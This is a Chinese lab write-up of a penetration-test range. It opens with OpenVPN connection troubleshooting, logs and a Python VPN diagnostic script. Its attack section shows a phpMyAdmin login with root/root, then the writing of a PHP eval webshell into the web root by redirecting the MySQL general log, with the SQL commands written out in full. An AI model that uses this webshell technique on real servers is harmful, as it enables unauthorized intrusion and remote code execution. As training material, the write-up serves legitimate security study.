

前言
写之前说一下openvpn的问题,有时候连接非常不稳定,我重置了虚拟机的网络和其它操作莫名奇妙就好了,主播搞了很久,翻了以前的命令终于找到了这一条失败的日志:
 2026-01-02 19:04:07 Note: Kernel support for ovpn-dco missing, disabling data channel offload.

2026-01-02 19:04:07 OpenVPN 2.6.12 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]

2026-01-02 19:04:07 library versions: OpenSSL 3.5.4 30 Sep 2025, LZO 2.10

2026-01-02 19:04:07 DCO version: N/A

2026-01-02 19:04:07 TCP/UDP: Preserving recently used remote address: [AF_INET]114.xx.xx.xx:4503

2026-01-02 19:04:07 Socket Buffers: R=[212992->212992] S=[212992->212992]

2026-01-02 19:04:07 UDPv4 link local: (not bound)

2026-01-02 19:04:07 UDPv4 link remote: [AF_INET]114.66.59.89:4503

2026-01-02 19:04:13 TLS Error: Unroutable control packet received from [AF_INET]114.xx.xx.xx:4503 (si=3 op=P_ACK_V1)

2026-01-02 19:04:22 TLS Error: Unroutable control packet received from [AF_INET]114.xx.xx.xx:4503 (si=3 op=P_ACK_V1)

^C2026-01-02 19:04:44 event_wait : Interrupted system call (fd=-1,code=4)

2026-01-02 19:04:44 SIGINT[hard,] received, process exiting 主要是这个警告:
TLS Error: Unroutable control packet received from [AF_INET]114.xx.xx.xx:4503 (si=3 op=P_ACK_V1)说明可能在另一个终端窗口或后台已经运行了一个 OpenVPN 进程,导致两个进程都在尝试与同一个服务器通信。
可以用这个命令查看一下:
ps aux | grep openvpn然后杀掉所有openvpn进程:
killall openvpn之后再进行重连就可以了,但要注意,并不是说后台有openvpn进程就一定连不上,例如这个:
  ┌──(root㉿kali-plus)-[~/Desktop/red1]

└─# sudo openvpn --config 4003.ovpn --socks-proxy 192.168.5.1 10808

 2026-01-10 23:28:21 NOTICE: dual-stack mode for '--proto udp' does not work correctly with '--socks-proxy' today.  Forcing IPv4.

2026-01-10 23:28:21 Note: --socks-proxy disables data channel offload.

2026-01-10 23:28:21 OpenVPN 2.6.12 x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [PKCS11] [MH/PKTINFO] [AEAD] [DCO]

2026-01-10 23:28:21 library versions: OpenSSL 3.5.4 30 Sep 2025, LZO 2.10

2026-01-10 23:28:21 DCO version: N/A

2026-01-10 23:28:21 TCP/UDP: Preserving recently used remote address: [AF_INET]192.168.5.1:10808

2026-01-10 23:28:21 Socket Buffers: R=[212992->212992] S=[212992->212992]

2026-01-10 23:28:21 Attempting to establish TCP connection with [AF_INET]192.168.5.1:10808

2026-01-10 23:28:21 TCP connection established with [AF_INET]192.168.5.1:10808

2026-01-10 23:28:21 SOCKS proxy wants us to send UDP to [AF_INET]192.168.5.1:10808

2026-01-10 23:28:21 UDPv4 link local: (not bound)

2026-01-10 23:28:21 UDPv4 link remote: [AF_INET]114.xx.xx.xx:4503

2026-01-10 23:28:21 TLS: Initial packet from [AF_INET]114.xx.xx.xx:4503, sid=06a56ddc cbef13cd

2026-01-10 23:28:21 VERIFY OK: depth=1, CN=Easy-RSA CA

2026-01-10 23:28:21 VERIFY KU OK

2026-01-10 23:28:21 Validating certificate extended key usage

2026-01-10 23:28:21 ++ Certificate has EKU (str) TLS Web Server Authentication, expects TLS Web Server Authentication

2026-01-10 23:28:21 VERIFY EKU OK

2026-01-10 23:28:21 VERIFY OK: depth=0, CN=server

2026-01-10 23:28:21 Control Channel: TLSv1.2, cipher TLSv1.2 ECDHE-RSA-AES256-GCM-SHA384, peer certificate: 2048 bits RSA, signature: RSA-SHA256, peer temporary key: 256 bits ECprime256v1

2026-01-10 23:28:21 [server] Peer Connection Initiated with [AF_INET]114.66.59.89:4503

2026-01-10 23:28:21 TLS: move_session: dest=TM_ACTIVE src=TM_INITIAL reinit_src=1

2026-01-10 23:28:21 TLS: tls_multi_process: initial untrusted session promoted to trusted

2026-01-10 23:28:23 SENT CONTROL [server]: 'PUSH_REQUEST' (status=1)

2026-01-10 23:28:23 PUSH: Received control message: 'PUSH_REPLY,route 192.168.111.0 255.255.255.0,route 10.x.x.x,topology net30,ping 10,ping-restart 120,ifconfig 10.x.x.x 10.x.x.x,peer-id 1,cipher AES-256-GCM'

2026-01-10 23:28:23 OPTIONS IMPORT: --ifconfig/up options modified

2026-01-10 23:28:23 OPTIONS IMPORT: route options modified

2026-01-10 23:28:23 net_route_v4_best_gw query: dst 0.0.0.0

2026-01-10 23:28:23 net_route_v4_best_gw result: via 192.168.5.2 dev eth0

2026-01-10 23:28:23 ROUTE_GATEWAY 192.168.5.2/255.255.255.0 IFACE=eth0 HWADDR=00:0c:29:be:21:48

2026-01-10 23:28:23 TUN/TAP device tun1 opened

2026-01-10 23:28:23 net_iface_mtu_set: mtu 1500 for tun1

2026-01-10 23:28:23 net_iface_up: set tun1 up

2026-01-10 23:28:23 net_addr_ptp_v4_add: 10.x.x.x peer 10.x.x.x dev tun1

2026-01-10 23:28:23 net_route_v4_add: 192.168.111.0/24 via 10.x.x.x dev [NULL] table 0 metric -1

2026-01-10 23:28:23 sitnl_send: rtnl: generic error (-17): File exists

2026-01-10 23:28:23 NOTE: Linux route add command failed because route exists

2026-01-10 23:28:23 net_route_v4_add: 10.x.x.x/32 via 10.x.x.x dev [NULL] table 0 metric -1

2026-01-10 23:28:23 sitnl_send: rtnl: generic error (-17): File exists

2026-01-10 23:28:23 NOTE: Linux route add command failed because route exists

2026-01-10 23:28:23 Initialization Sequence Completed

2026-01-10 23:28:23 Data Channel: cipher 'AES-256-GCM', peer-id: 1

2026-01-10 23:28:23 Timers: ping 10, ping-restart 120 从日志上看:通过 SOCKS5 代理连接 VPN 已经成功了。
但是,日志里有两行红色的报错需要注意: generic error (-17): File exists (文件/路由已存在)
这说明你的系统里可能还有另一个 OpenVPN 进程在运行,或者之前的路由没清理干净。那就会导致不稳定。
可以用这个脚本测试一下连通性:
import subprocess
import platform
import re
import time
import statistics
import requests
import sys
import argparse
import os
import socket

# ================= 颜色配置 =================
class Colors:
    HEADER = '\033[95m'
    OKBLUE = '\033[94m'
    OKCYAN = '\033[96m'
    OKGREEN = '\033[92m'
    WARNING = '\033[93m'
    FAIL = '\033[91m'
    ENDC = '\033[0m'
    BOLD = '\033[1m'

# ================= 辅助函数 =================
def get_os_type():
    return platform.system().lower()

def is_windows():
    return get_os_type() == "windows"

# ================= 核心功能:环境与路由检测 =================
def check_proxy_and_interface(target):
    print(f"\n{Colors.HEADER}[1] 正在检查网络出口与代理配置...{Colors.ENDC}")

    # 1. 检查 HTTP/HTTPS 代理环境变量
    # 很多工具(如 curl, wget, python requests) 会自动读取这些变量
    proxies = {
        "HTTP_PROXY": os.environ.get("HTTP_PROXY") or os.environ.get("http_proxy"),
        "HTTPS_PROXY": os.environ.get("HTTPS_PROXY") or os.environ.get("https_proxy"),
        "ALL_PROXY": os.environ.get("ALL_PROXY") or os.environ.get("all_proxy"),
    }

    has_proxy = False
    for k, v in proxies.items():
        if v:
            print(f"  [!] 发现环境变量代理: {k} = {Colors.WARNING}{v}{Colors.ENDC}")
            has_proxy = True

    if not has_proxy:
        print(f"  [*] 未检测到系统环境变量代理 (Clean Environment)")

    # 2. 检查路由出口 (Linux Only) - 看数据包走哪个网卡
    if not is_windows():
        try:
            # 使用 ip route get 预测数据包走向
            result = subprocess.run(["ip", "route", "get", target], stdout=subprocess.PIPE, text=True)
            output = result.stdout.strip()
            # 提取 dev 后面的接口名
            match = re.search(r"dev\s+(\S+)", output)
            if match:
                interface = match.group(1)
                color = Colors.OKGREEN if "tun" in interface else Colors.WARNING
                print(f"  [*] 路由路径检测: 前往 {target} 的流量将通过接口 -> {color}{interface}{Colors.ENDC}")
                if "tun" in interface:
                    print(f"      {Colors.OKGREEN}(确认:流量正在经过 VPN 隧道){Colors.ENDC}")
                else:
                    print(f"      {Colors.WARNING}(警告:流量似乎未经过 VPN,直接走了物理网络!){Colors.ENDC}")
        except Exception as e:
            print(f"  [!] 路由检测失败: {e}")
    else:
        print("  [*] Windows系统跳过接口检测 (请通过 route print 查看)")

# ================= 核心功能:路由追踪 =================
def run_traceroute(target):
    print(f"\n{Colors.HEADER}[2] 开始路由追踪 (Traceroute Analysis)...{Colors.ENDC}")
    print("    正在分析数据包经过的所有中间节点...")

    # 根据系统选择命令
    if is_windows():
        cmd = ["tracert", "-d", target] # -d 不解析域名,速度快
    else:
        # Linux下 traceroute 默认用 UDP,有时会被防火墙拦截,建议用 ICMP (-I)
        # 如果没有安装 traceroute,可以用 tracepath
        cmd = ["traceroute", "-n", target]
        # 备选: cmd = ["tracepath", "-n", target]

    try:
        # 实时输出,而不是等运行完再一次性打印
        process = subprocess.Popen(cmd, stdout=subprocess.PIPE, stderr=subprocess.STDOUT, text=True)

        print("-" * 60)
        for line in process.stdout:
            line = line.strip()
            if not line: continue

            # 简单的解析与高亮
            if "*" in line:
                # 超时节点
                print(f"{Colors.FAIL}{line}{Colors.ENDC}")
            elif target in line:
                # 到达目标
                print(f"{Colors.OKGREEN}{line}  <-- 到达目标{Colors.ENDC}")
            else:
                # 中间节点,尝试标记局域网 IP
                # 10.x.x.x, 192.168.x.x, 172.16-31.x.x
                if re.search(r"\b10\.\d+\.\d+\.\d+|192\.168\.\d+\.\d+|172\.(1[6-9]|2\d|3[0-1])\.\d+\.\d+", line):
                    print(f"{Colors.OKCYAN}{line}  (内网/VPN节点){Colors.ENDC}")
                else:
                    print(f"{line}  (公网节点)")
        print("-" * 60)
        print("说明: '内网/VPN节点' 通常是你的路由器、运营商局端或 VPN 网关。")

    except FileNotFoundError:
        print(f"{Colors.FAIL}[!] 错误: 未找到 traceroute 命令。请安装: apt install traceroute{Colors.ENDC}")
    except Exception as e:
        print(f"{Colors.FAIL}[!] 追踪出错: {e}{Colors.ENDC}")

# ================= 原有的测试功能 (Ping & MTU) =================
def get_ping_args(count, size, target):
    if is_windows():
        return ["ping", "-n", str(count), "-l", str(size), "-w", "1000", target]
    else:
        # Linux ping
        return ["ping", "-c", str(count), "-s", str(size), "-W", "1", target]

def test_stability_simple(target, count=10):
    print(f"\n{Colors.HEADER}[3] 快速稳定性检测 (Ping x {count}){Colors.ENDC}")
    cmd = get_ping_args(count, 32, target) # 发送小包测延迟
    try:
        # 这里只做简单的运行,不再逐行解析,为了节省篇幅
        subprocess.run(cmd, stdout=sys.stdout, stderr=subprocess.PIPE, text=True)
    except Exception as e:
        print(f"Error: {e}")

def test_mtu_probe(target):
    print(f"\n{Colors.HEADER}[4] MTU 载荷穿透测试{Colors.ENDC}")
    sizes = [1200, 1300, 1400]
    for size in sizes:
        cmd = get_ping_args(1, size, target)
        if not is_windows():
            # Linux 强制不分片位
            cmd = ["ping", "-c", "1", "-s", str(size), "-M", "do", "-W", "1", target]

        res = subprocess.run(cmd, stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        if res.returncode == 0:
            print(f"Payload {size}: {Colors.OKGREEN}PASS{Colors.ENDC}")
        else:
            print(f"Payload {size}: {Colors.FAIL}FAIL (Blocked/Fragmented){Colors.ENDC}")

# ================= 主程序 =================
if __name__ == "__main__":
    parser = argparse.ArgumentParser(description="VPN 链路深度分析工具")
    parser.add_argument("target", help="目标IP地址 (例如 10.x.x.x)")
    args = parser.parse_args()

    print(f"{Colors.BOLD}=== VPN 链路诊断工具 v2.0 ==={Colors.ENDC}")
    print(f"目标主机: {args.target}")

    # 1. 检查出口和代理
    check_proxy_and_interface(args.target)

    # 2. 路由追踪
    run_traceroute(args.target)

    # 3. 稳定性
    test_stability_simple(args.target)

    # 4. MTU
    test_mtu_probe(args.target)
正常情况大概是这样:

只能说网络问题是个大坑,如果你是在网络高峰期连vpn(如晚高峰),可以试者通过代理来访问,比如我这里用的是V2Ray,把允许局域网连接打开后,先看看自己kali网络对应的网关 IP
ip route show | grep default比如我这边输出了:
default via 192.168.5.2 dev eth0 proto dhcp src 192.168.5.128 metric 100 那openvpn的命令就为:
sudo openvpn --config client.ovpn --socks-proxy 192.168.111.1 10808
#socks不能用就用http
sudo openvpn --config client.ovpn --http-proxy 192.168.111.1 10808外网渗透
信息收集
还是用nmap和dirsearch等工具看看开放了哪些端口,有哪些目录,同时可以扫一扫网站指纹(工具很多)
nmap扫描结果如下:

可以看到探测出来是win7系统,域为god.org

dirsearch结果如下:


尝试访问phpmyadmin后台
弱口令 root/root 登录成功
日志写入Shell
尝试用用mysql日志文件写入shell
先开启mysql日志:
set global general_log='on';
再看看日志的位置在哪里:
show variables like '%general%';
可以看到日志成功开启,现在我们来改一下日志的位置:

set global general_log_file ="C:/phpStudy/WWW/shell.php"之后再写入木马:

select "<?php @eval($_POST['pass'])?>"访问 /shell,php 是可以访问到的,说明写入成功,蚁剑连接即可
内网渗透
这里我选用的CS,用MSF等都可以
创建木马后传上去(具体的监听器等如何设置网上都有详细教程,就不赘述了),运行后上线CS
